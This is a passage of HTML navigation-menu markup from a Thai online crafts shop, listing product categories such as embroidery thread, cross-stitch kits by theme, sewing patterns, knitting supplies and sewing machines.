	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item" tabindex="-1">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item" tabindex="-1">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
